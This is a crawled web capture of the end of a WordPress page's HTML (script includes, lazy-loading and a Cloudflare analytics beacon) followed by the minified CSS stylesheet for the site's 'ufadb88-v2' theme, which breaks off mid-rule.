if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="http://www.ufadb.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><div class="overlay"></div>
<div id="toTop"><i class="fa fa-chevron-up"></i></div>
<script type="text/javascript" src="http://www.ufadb.com/wp-content/themes/ufadb88-v2/js/jquery-1.10.2.min.js?v=1.0"></script>
<script type="text/javascript" src="http://www.ufadb.com/wp-content/themes/ufadb88-v2/js/owl.carousel.min.js?v=1.5"></script>
<script type="text/javascript" src="http://www.ufadb.com/wp-content/themes/ufadb88-v2/js/thaitheme.min.js?v=1.5"></script>
<script type="text/javascript" src="http://www.ufadb.com/wp-content/themes/ufadb88-v2/js/animate.min.js?v=2.3"></script> 
 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8e8d075fe4a542b88d8ecf84c68bf21f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.ufadb.com/wp-content/cache/min/1/wp-content/themes/ufadb88-v2/css/css-by-thaitheme.css?ver=1709707364
body_size: 10444
content:
@charset "utf-8";html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;font-size:100%;font:inherit;vertical-align:baseline;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}table{border-collapse:collapse;border-spacing:0}html{-webkit-font-smoothing:antialiased}body{width:100%;height:100%;font:13px 'SK_Reg',Arial,Tahoma,sans-serif;color:#3e4142;overflow-x:hidden}@font-face{font-display:swap;font-family:thaisanslite_r1;src:url(../../../../../../../themes/ufadb88-v2/css/font/thaisanslite_r1.eot?v=1.0)}@font-face{font-display:swap;font-family:thaisanslite_r1;src:url(../../../../../../../themes/ufadb88-v2/css/font/thaisanslite_r1.ttf?v=1.0)}@font-face{font-display:swap;font-family:'FontAwesome';src:url(../../../../../../../themes/ufadb88-v2/css/font/fontawesome-webfont.eot?v=4.6.3);src:url('../../../../../../../themes/ufadb88-v2/css/font/fontawesome-webfont.eot?#iefix&v=4.6.3') format('embedded-opentype'),url(../../../../../../../themes/ufadb88-v2/css/font/fontawesome-webfont.woff2?v=4.6.3) format('woff2'),url(../../../../../../../themes/ufadb88-v2/css/font/fontawesome-webfont.woff?v=4.6.3) format('woff'),url(../../../../../../../themes/ufadb88-v2/css/font/fontawesome-webfont.ttf?v=4.6.3) format('truetype'),url('../../../../../../../themes/ufadb88-v2/css/font/fontawesome-webfont.svg?v=4.6.3#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-bars:before{content:"\f0c9"}.fa-home:before{content:"\f015"}.fa-angle-down:before{content:"\f107"}.fa-chevron-up:before{content:"\f077"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-facebook:before{content:"\f09a"}.fa-twitter:before{content:"\f099"}.fa-youtube:before{content:"\f167"}.fa-google-plus:before{content:"\f0d5"}.fa-times:before{content:"\f00d"}.fa-plus:before{content:"\f067"}.fa-sort-desc:before{content:"\f0dd"}.fa-user-plus:before{content:"\f234"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}a{color:#333;outline:none;text-decoration:none}input,textarea{outline:none}img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic;vertical-align:middle}img.alignright{float:right;margin:5px 0 20px 1%}img.alignnone{margin:5px 1% 20px 0}img.alignleft{float:left;margin:5px 1% 20px 0}img.aligncenter{display:block;margin-left:auto;margin-right:auto}hr{border:0;border-top:1px solid #333;clear:both;height:0;margin:1.25em 0}a:hover,textarea,textarea:focus{-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.tt_lrt{position:relative;float:left}.tt_rrt{position:relative;float:right}.tt_l{float:left}.tt_r{float:right}.tt_full{width:100%}.tt-cr-f{color:#333}.tt-cr-bg{background-color:#ccc}.mt-5{margin-top:5px}.mt-l{margin-left:7px}.mt-10{margin-top:10px}.mt-15{margin-top:15px}.mt-20{margin-top:20px}.mb-5{margin-bottom:5px}.mb-10{margin-bottom:10px}.mb-15{margin-bottom:15px}.mb-20{margin-bottom:20px}.pd-5{padding:5px}.pd-10{padding:10px}.pd-15{padding:15px}.logo_m,.tt_from_login_m,.nav_m{display:none}.tt_head_menu{float:left;width:100%;min-height:25px;top:0;z-index:1000;position:relative;margin:18px 0 0 2.2%}.tt_head_menu ul{float:left;width:100%;margin:0% 0% 0% 0%;text-align:center}.tt_head_menu ul li{display:inline-block;margin:0 -3px 0 0;position:relative}.tt_head_menu ul li:hover .fa{color:#F0D27C}.tt_head_menu ul li .fa{position:absolute;right:8px;top:13px;color:#333}.tt_head_menu ul li:after{display:inline-block;content:"";margin:6px auto 0 auto;top:0;width:1px;height:10px;background-color:#000;position:relative}.tt_head_menu ul li:last-child:after{width:0}.tt_head_menu ul li:hover:after{background-color:transparent}.tt_head_menu .fa.fa-chevron-down{font-size:12px}.tt_head_menu ul li strong{font-weight:400}.tt_head_menu ul li.menu-item-has-children{padding:0 20px 0 0}.tt_head_menu ul li a{display:inline-block;color:#000;font-family:thaisanslite_r1;font-size:18px;line-height:18px;padding:4px 25px 5px 25px;font-weight:700}#tt_th .tt_head_menu ul li a{padding:2px 16px 0 0}.tt_head_menu ul li.menu-item-has-children .fa,.tt_head_menu ul li.menu-item-has-children a{color:#333}.tt_head_menu ul li:hover a{color:#fff;background-color:#000}.tt_head_menu ul li.ico-new a{color:#fff!important}.tt_head_menu ul li.ico-new:hover a{color:#fff!important}.tt_head_menu ul li.ico-new{margin:0 -2px 0 -2px}.tt_head_menu ul li.ico-new:after{background-color:transparent}.tt_head_menu ul li.ico-new a{color:#fff!important;animation:walk-cyclet2 0.5s steps(5) infinite;-webkit-animation:walk-cyclet2 0.5s steps(5) infinite}.tt_head_menu .ico-new a::before{background-image:url(../../../../../../../themes/ufadb88-v2/images/ico-new.png?v=1.2);background-repeat:no-repeat;border-radius:3px;content:"";height:19px;line-height:13px;position:absolute;right:-5px;top:-12px;width:30px}@-webkit-keyframes walk-cycle2{0%{opacity:1}100%{opacity:0}}@keyframes walk-cycle2{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes walk-cyclet2{0%{background-color:#D61A1B}100%{background-color:#000}}@keyframes walk-cyclet2{0%{background-color:#D61A1B}100%{background-color:#000}}.thaitheme_read{width:100%;padding:0 0 20px 0;color:#ccc;font-family:thaisanslite_r1;font-size:18px;line-height:18px;overflow:hidden}.thaitheme_read a{color:#FFF}.thaitheme_read a:hover{text-decoration:underline}.thaitheme_read img{max-width:100%;height:auto;padding:0}.thaitheme_read strong,[class*="ddtemplate_read"] th{font-weight:700}.thaitheme_read em,.thaitheme_read address,.thaitheme_read caption,.thaitheme_read cite{font-style:italic}.thaitheme_read table{display:table;border-spacing:2px;border-collapse:separate}.thaitheme_read tr{display:table-row;vertical-align:inherit}.thaitheme_read td{display:table-cell;border-spacing:2px;padding:2px;vertical-align:inherit;text-align:inherit;padding:1px;border-collapse:none}.thaitheme_read th{display:table-cell;vertical-align:inherit;font-weight:700;padding:1px;border-collapse:none}.thaitheme_read{line-height:1.5em}.thaitheme_read p{display:block;margin:1em 0;line-height:1.3em}.thaitheme_read blockquote{width:75%;margin:0% 0% 0% 20%;padding:.25em 5%;line-height:1.45;position:relative;color:#383838;background:#ececec}.thaitheme_read blockquote:before{display:block;content:"\201C";font-size:80px;position:absolute;left:-10px;top:-10px;color:#7a7a7a}.thaitheme_read blockquote cite{color:#999;font-size:14px;display:block;margin-top:5px}.thaitheme_read blockquote cite:before{content:"\2014 \2009"}.thaitheme_read address{display:block;font-style:italic}.thaitheme_read center{display:block;text-align:center}.thaitheme_read h1{display:block;margin:.2em 0 .8em 0;font-family:thaisanslite_r1;font-size:28px;line-height:28px;font-weight:700}.thaitheme_read h2{display:block;font-size:1.5em;font-weight:700;margin:.83em 0}.thaitheme_read h3{display:block;margin:.2em 0 .8em 0;font-family:thaisanslite_r1;font-family:thaisanslite_r1;font-size:24px;line-height:24px;font-weight:700}.thaitheme_read h4{display:block;font-weight:700;margin:1.33em 0}.thaitheme_read h5{display:block;font-size:.83em;font-weight:700;margin:1.67em 0}.thaitheme_read h6{display:block;font-size:.67em;font-weight:700;margin:2.33em 0}.thaitheme_read ul{display:block;list-style-type:disc;margin:1em 0;padding-left:40px}.thaitheme_read ol{display:block;list-style-type:decimal;margin:1em 0;padding-left:40px}.thaitheme_read li{display:list-item}.thaitheme_read ul li{list-style-type:disc}.thaitheme_read ol li{list-style-type:decimal}.thaitheme_read pre,.thaitheme_read code{display:block;font-family:Courier New;white-space:pre;margin:1em 0}.thaitheme_read iframe{width:100%}.thaitheme_read #gallery-1 img{border:1px solid #ddd!important;padding:2%!important}#calendar_wrap{float:left;width:100%;border-radius:3px}.textwidget,#wp-calendar{float:left;width:100%}#wp-calendar caption{text-align:right;color:#eee;font-size:12px;margin-top:10px;margin-bottom:15px}#wp-calendar thead{font-size:10px}#wp-calendar thead th{padding-bottom:10px}.thaitheme_widget div#calendar_wrap table#wp-calendar thead tr th{color:#eee}#wp-calendar tbody{color:#000}#wp-calendar tbody td{background:#ebebeb;border:1px solid #ddd;text-align:center;padding:8px}#wp-calendar tbody td:hover{background:#fff}#wp-calendar tbody .pad{background:none}#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right}#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:10px}.thaitheme_widget{float:left;width:100%;margin:0 0 0 0}.thaitheme_widget .title{float:left;width:100%;padding:8px 0% 10px 5%;margin:0 0 0 0;min-height:15px;font-family:thaisanslite_r1;font-size:20px;line-height:18px;color:#000;background-color:#e1e1e1}.thaitheme_widget .tt-l.tt_full .tt-l.tt_txt_seo{padding:0 10px 0 10px}.thaitheme_widget .title a{color:#333;cursor:text}.thaitheme_widget ul{float:left;width:100%;padding:0%}.thaitheme_widget ul li{float:left;width:100%;color:#ccc;background-image:url(../../../../../../../themes/ufadb88-v2/images/ico-widget.png?v=1.0);padding:5px 0% 5px 25px;border-bottom:1px dotted #999;background-repeat:no-repeat;background-position:left center}.thaitheme_widget ul li a{color:#ccc}.thaitheme_widget ul li:hover a{color:#fff}.thaitheme_widget ul li.menu-item-has-children{background-position:left 10px}.thaitheme_widget ul li .sub-menu{float:left;width:100%;margin-top:10px}.thaitheme_widget ul li .sub-menu li{border-bottom:0;border-top:1px solid #ceddf7}.tt_img_widget{float:left;width:100%;text-align:center}.thaitheme_widget #searchform{float:left;width:97%;margin-top:0;padding:3% 3% 3% 0%}.thaitheme_widget #searchform input#s{width:68%;height:30px;background-color:#f5f5f5;border:1px solid #FFD727;border-radius:3px}.thaitheme_widget #searchform .screen-reader-text{display:none}.thaitheme_widget form#searchform.searchform input#searchsubmit{float:right;border:0;height:30px;color:#000;background-color:#F4E773;padding:0 10px 0 10px;cursor:pointer;font-size:14px;border:1px solid #FFD727;border-radius:3px}.textwidget{float:left;width:100%}.textwidget span{float:left;width:100%;margin-bottom:8px;color:#ccc;border-bottom:1px dotted #999;padding:0 0 5px 0}.widget_calendar{float:left}#toTop{width:45px;height:45px;border-radius:50%;z-index:999999999999999;text-align:center;position:fixed;bottom:40px;right:10px;cursor:pointer;display:none;color:#000;font-size:2em;background-color:#FFF}#toTop .fa{padding:8px 0 0 0}#thaitheme-waper{float:left;width:100%;min-height:500px}.fb_iframe_widget,.fb_iframe_widget span,.fb_iframe_widget span iframe[style]{width:100%!important}.tt_btn_open,.tt_btn_close{float:right;width:25px;height:25px;background-color:#333;margin:0 10px 20px 0;color:#FFF;text-align:center;cursor:pointer}.tt_btn_close .fa,.tt_btn_open .fa{font-size:18px;line-height:22px}#topbar.tt_open .tt_img_fixed,.tt_open .tt_btn_close,.tt_btn_open{display:none}.tt_open .tt_btn_open{display:block}#topbar{position:fixed;top:20px;width:150px;z-index:10;right:10px;top:10px;padding:10px 0 0 0}.tt_img_line{float:left;width:96%;padding:5px 2% 5px 2%}.tt_tx_line.top{margin:10px 0 0 0}.tt_tx_line{float:left;width:100%;font-size:13px;color:#FFF;text-align:left;margin:5px 0 0 0;text-align:center}.wrapper{width:100%;max-width:1000px;margin:0 auto}.wrapper-h{width:100%;max-width:1018px;margin:0 auto}.wrapper_c{width:100%;max-width:1040px;margin:0 auto}.nav_top{min-height:15px;margin:17px 0 0 0}.logo_pc{width:35%;min-height:90px}.header{min-height:150px;position:relative;background-image:url(../../../../../../../themes/ufadb88-v2/images/head.jpg?v=1.8);background-repeat:no-repeat;background-color:#222}.header_bg{float:left;width:100%;background-color:#000;background-image:url(../../../../../../../themes/ufadb88-v2/images/bg-head.jpg?v=1.8);background-repeat:repeat-x}.tt-social{float:left;width:100%;min-height:25px;overflow:hidden;background-color:#fff;position:relative;margin-top:0}.tt_top_nav ul li{float:left;margin:3px 3px 3px 3px}.tt_top_nav ul li a{color:#000;font-family:thaisanslite_r1;font-size:18px;line-height:18px;padding:2px 6px 2px 6px;border-radius:3px}.tt_top_nav ul li a:hover{color:#000}.banner_h{width:57%;margin:17px 1.4% 4px 0}#topbar{position:fixed;width:150px;z-index:10;right:10px;top:195px;padding:10px 0 0 0}.tt_img_line{float:left;width:96%;padding:5px 2% 5px 2%}.tt_tx_line.top{margin:10px 0 0 0}.tt_tx_line{float:left;width:100%;font-size:13px;color:#FFF;text-align:left;margin:0 0 0 0;padding:5px 0 5px 0;text-align:center;background-color:#57C42E}.tt_btn_open,.tt_btn_close{float:right;width:25px;height:25px;background-color:#333;margin:0 10px 20px 0;color:#FFF;text-align:center;cursor:pointer}.tt_btn_close .fa,.tt_btn_open .fa{font-size:18px;line-height:22px}#topbar.tt_open .tt_img_fixed,.tt_open .tt_btn_close,.tt_btn_open{display:none}.tt_open .tt_btn_open{display:block}.tt_img_fixed{float:left}.tt_img_fixed.bt{margin:10px 0 0 0}.tt_from_login{width:32%;margin:19px 0% 0 0}.ct_lang{width:26%;min-height:57px;margin:19px 0% 0 0}.tt_lang{float:left;height:20px;padding:0 10px 0 10px;font-size:13px;color:#FFF;position:relative}.use_lang{float:left;width:120px}.tt_btn_lang{float:right;width:120px;background-color:#FFF;color:#333;line-height:13px;padding:0 5px 0 10px;border:1px solid #ccc;position:relative;cursor:pointer}.tt_btn_lang span.tt_arr{height:18px;border-left:1px solid #ddd;padding:0 9px 0 0}.tt_btn_lang .tt_tx{width:80px;height:18px;padding:3px 0 0 0}.tt_btn_lang .fa{font-size:18px;line-height:13px}.nav_lang{position:absolute;top:25px;left:0;width:130px;min-height:30px;background-color:#FFF;z-index:9999999999999;display:none}.nav_lang.active{display:block;z-index:9999999999999}.nav_lang a{float:left;width:100%;padding:5px 10px 5px 10px;border-bottom:1px solid #ddd;color:#333}.nav_lang a:hover{background-color:#ddd}.head_from{min-height:20px;z-index:10;position:relative}.arr_right:after{content:"";display:block;height:0;position:absolute;width:0;top:-16px;bottom:0;border-right:14px solid transparent;border-top:6px solid transparent;border-left:7px solid #C7C8C2;border-bottom:10px solid #C7C8C2;z-index:-1;right:-2px}.arr_left:after{content:"";display:block;height:0;position:absolute;width:0;top:-16px;bottom:0;border-right:7px solid #C7C8C2;border-top:6px solid transparent;border-left:14px solid transparent;border-bottom:10px solid #C7C8C2;z-index:-1;left:-2px}.arr_hl{width:24px;min-height:48px;background-image:url(../../../../../../../themes/ufadb88-v2/images/arh.png?v=1.0);position:absolute;bottom:-1px;left:-34px}.sec-center{padding:10px 21px 10px 21px;border:2px solid #D0D0D0;background:#fff;background:-moz-linear-gradient(top,#ffffff 0%,#f6f6f6 47%,#ededed 100%);background:-webkit-linear-gradient(top,#ffffff 0%,#f6f6f6 47%,#ededed 100%);background:linear-gradient(to bottom,#ffffff 0%,#f6f6f6 47%,#ededed 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#ededed',GradientType=0)}.tt_col_c{width:32.333333%;margin-right:1.5%}.tt_col_c- img{width:100%}.tt_col_c.last{margin-right:0}.bg{margin-left:0;background-color:#0B0B0B;max-width:1000px}.bg2{margin-left:0;background-color:#050404}.head_from_pc{width:100%;background-color:#000;min-height:205px;padding-top:10px}.head_ufa{padding:20px 0 10px 0;text-align:center;font-weight:700;font-size:22px;color:#DBD4AA;line-height:18px;font-family:thaisanslite_r1}.tt-login-head .tt_from_lgh .tt_from_u,.tt-login-head .tt_from_lgh .tt_from_p{color:#555;width:38%;margin:0 5px 0 0;padding:0 0 0 5px;border:1px solid #ad0303;height:40px;font-size:12px;background-color:#eee}.tt-login-head .tt_from_lgh .tt_submit{border:1px solid #333;width:60px;height:20px;text-align:center;font-size:12px;color:#fff;cursor:pointer;line-height:18px;border-radius:3px}.head_from_pc .tt_from_p,.head_from_pc .tt_from_u{width:67%;float:right;height:30px;background-color:#eee;border:1px solid #000}.head_from_pc span,.head_from_pc span{float:left;width:33%;margin-top:0;font-family:thaisanslite_r1;font-size:18px;white-space:nowrap;color:#E2E2E2}.tt_from_u.fr1{margin:5px 0 15px 0}.head_from_pc strong{float:left;width:100%;margin:10px 0 5px 0;text-align:center;font-family:thaisanslite_r1;font-size:20px}.head_from_pc .tt_from_lgh{width:100%;padding:10px 20px 10px 20px;color:#E2E2E2}.head_from_pc .tt_submit{float:left;border:0;margin:20px 0 0 0;width:100%;height:38px;padding:7px 0 8px 0;text-align:center;cursor:pointer;line-height:21px;border-radius:3px;font-family:thaisanslite_r1;font-size:20px;font-weight:700;color:#fff!important;animation:walk-cyclet2 0.5s steps(5) infinite;-webkit-animation:walk-cyclet2 0.5s steps(5) infinite}@-webkit-keyframes walk-cycle{0%{background:#ffebb6;background:-moz-linear-gradient(top,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);background:-webkit-linear-gradient(top,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);background:linear-gradient(to bottom,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebb6',endColorstr='#71674e',GradientType=0)}100%{background:#e3d8b8;background:-moz-linear-gradient(top,#e3d8b8 15%,#c1b491 39%,#716245 100%);background:-webkit-linear-gradient(top,#e3d8b8 15%,#c1b491 39%,#716245 100%);background:linear-gradient(to bottom,#e3d8b8 15%,#c1b491 39%,#716245 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e3d8b8',endColorstr='#716245',GradientType=0);border:2px solid #FBEECB}}@keyframes walk-cycle{0%{background:#ffebb6;background:-moz-linear-gradient(top,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);background:-webkit-linear-gradient(top,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);background:linear-gradient(to bottom,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebb6',endColorstr='#71674e',GradientType=0)}100%{background:#e3d8b8;background:-moz-linear-gradient(top,#e3d8b8 15%,#c1b491 39%,#716245 100%);background:-webkit-linear-gradient(top,#e3d8b8 15%,#c1b491 39%,#716245 100%);background:linear-gradient(to bottom,#e3d8b8 15%,#c1b491 39%,#716245 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e3d8b8',endColorstr='#716245',GradientType=0);border:2px solid #FBEECB}}@-webkit-keyframes walk-cyclet{0%{background:#ffebb6;background:-moz-linear-gradient(top,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);background:-webkit-linear-gradient(top,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);background:linear-gradient(to bottom,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebb6',endColorstr='#71674e',GradientType=0)}100%{background:#e3d8b8;background:-moz-linear-gradient(top,#e3d8b8 15%,#c1b491 39%,#716245 100%);background:-webkit-linear-gradient(top,#e3d8b8 15%,#c1b491 39%,#716245 100%);background:linear-gradient(to bottom,#e3d8b8 15%,#c1b491 39%,#716245 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e3d8b8',endColorstr='#716245',GradientType=0);border:2px solid #FBEECB}}@keyframes walk-cyclet{0%{background:#ffebb6;background:-moz-linear-gradient(top,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);background:-webkit-linear-gradient(top,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);background:linear-gradient(to bottom,#ffebb6 0%,#ab9d7a 35%,#71674e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffebb6',endColorstr='#71674e',GradientType=0)}100%{background:#e3d8b8;background:-moz-linear-gradient(top,#e3d8b8 15%,#c1b491 39%,#716245 100%);background:-webkit-linear-gradient(top,#e3d8b8 15%,#c1b491 39%,#716245 100%);background:linear-gradient(to bottom,#e3d8b8 15%,#c1b491 39%,#716245 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e3d8b8',endColorstr='#716245',GradientType=0);border:2px solid #FBEECB}}.tt_slide{width:66.3%;margin:0 0 5px 0;overflow:hidden;padding:5px 5px 5px 1%}.tt_slide_page{width:100%;margin:0 0 0 0;overflow:hidden;max-height:244px}.login_head_m,.nav_mobile{display:none}.tt_lc{width:66.7%;min-height:100px}.tt_rc{width:31.8%;min-height:100px}.tt_rc .banner_hover{margin:0 0 10px 0}.tt_live{width:31.4%;margin:5px 1% 5px 0%;border:1px solid #696A6C}.tt_content{padding:10px .9% 0 .9%;min-height:100px}.left_ct{min-height:300px;width:67.8%}.right_ct{min-height:100px;width:30.2%}.tt_txt_seo{width:100%;color:#ddd;padding:0 15px 0 15px;font-family:thaisanslite_r1;font-size:18px;line-height:18px;overflow:hidden;margin-bottom:10px;margin-top:0;background-color:#000;border:1px solid #696A6C;-webkit-box-shadow:inset 0 0 8px 0 rgba(0,0,0,1);-moz-box-shadow:inset 0 0 8px 0 rgba(0,0,0,1);box-shadow:inset 0 0 8px 0 rgba(0,0,0,1)}.tt_txt_seo a{color:#333}.tt_txt_seo a:hover{text-decoration:underline}.tt_txt_seo img{max-width:100%;height:auto;padding:0}.tt_txt_seo strong,[class*="ddtemplate_read"] th{font-weight:700}.tt_txt_seo em,.tt_txt_seo address,.tt_txt_seo caption,.tt_txt_seo cite{font-style:italic}.tt_txt_seo table{display:table;border-spacing:2px;border-collapse:separate}.tt_txt_seo tr{display:table-row;vertical-align:inherit}.tt_txt_seo td{display:table-cell;border-spacing:2px;padding:2px;vertical-align:inherit;text-align:inherit;padding:1px;border-collapse:none}.tt_txt_seo th{display:table-cell;vertical-align:inherit;font-weight:700;padding:1px;border-collapse:none}.tt_txt_seo{line-height:1.5em}.tt_txt_seo p{display:block;margin:.3em 0;line-height:1.4em}.tt_txt_seo blockquote{width:75%;margin:0% 0% 0% 20%;padding:.25em 5%;line-height:1.45;position:relative;color:#383838;background:#ececec}.tt_txt_seo blockquote:before{display:block;content:"\201C";font-size:80px;position:absolute;left:-10px;top:-10px;color:#7a7a7a}.tt_txt_seo blockquote cite{color:#999;font-size:14px;display:block;margin-top:5px}.tt_txt_seo blockquote cite:before{content:"\2014 \2009"}.tt_txt_seo address{display:block;font-style:italic}.tt_txt_seo center{display:block;text-align:center}.tt_txt_seo h1{display:block;font-size:2em;font-weight:700;margin:.67em 0}.tt_txt_seo h2{display:block;font-size:1.5em;font-weight:700;margin:.78em 0;line-height:1.55em}.tt_txt_seo h3{display:block;font-size:1.7em;font-weight:700;margin:.3em 0}.tt_txt_seo h4{display:block;font-weight:700;margin:1.33em 0}.tt_txt_seo h5{display:block;font-size:.83em;font-weight:700;margin:1.67em 0}.tt_txt_seo h6{display:block;font-size:.67em;font-weight:700;margin:2.33em 0}.tt_txt_seo ul{display:block;list-style-type:disc;margin:1em 0;padding-left:20px}.tt_txt_seo ol{display:block;list-style-type:decimal;margin:1em 0;padding-left:40px}.tt_txt_seo li{display:list-item}.tt_txt_seo ul li{list-style-type:disc}.tt_txt_seo ol li{list-style-type:decimal}.tt_txt_seo pre,.tt_txt_seo code{display:block;font-family:Courier New;white-space:pre;margin:1em 0}.tt_txt_seo #gallery-1 img{border:1px solid #ddd!important;padding:2%!important}.bar_f{background-color:#E1E1E1;height:10px;margin:0 0 30px 0;background-color:#eee}.bar{height:25px;margin:10px 0 0 0;text-align:center;padding:3px 0 3px 0;background-image:url(../../../../../../../themes/ufadb88-v2/images/arft.jpg?v=1.0);background-repeat:repeat-x}.footer_social{height:24px;text-align:center;margin:15px 0 0 0}.footer{min-height:100px;padding:0 0 0 0}.menu_footer ul{float:left;width:100%;margin:0% 0% 0% 0%;text-align:center}.menu_footer ul li{display:inline-block;margin:0 -4px 0 0;position:relative}.menu_footer ul li a{display:inline-block;color:#ddd;font-size:12px;padding:5px 14px 5px 14px}.menu_footer ul li:last-child:after{width:0}.copyright_footer{text-align:center;font-family:thaisanslite_r1;font-size:18px;line-height:16px;color:#ddd;padding:10px 0 2px 0}.copyright_footer a{color:#ddd}.banner_footer{background-color:#FFF}.bg_h{width:265px;height:148px;position:absolute;top:0;left:46.2%;z-index:0;background-image:url(../../../../../../../themes/ufadb88-v2/images/bg-h.png?v=1.0);background-repeat:no-repeat}.menu_list{width:21.5%;margin:0% 2% 15px 1.5%}.menu_list ul li a{float:left;width:100%;color:#ddd;font-size:12px;margin:0 0 5px 0;border-bottom:1px solid #000;padding:0 0 5px 0}.menu_list ul li:last-child a{border-bottom:0}.menu_list ul li a:before{content:"► ";margin-right:3px;text-decoration:none}.top_menu ul li a:hover,.menu_footer ul li a:hover{color:#c8b980;text-decoration:underline}.menu_list ul li a:hover{color:#c8b980;padding:0 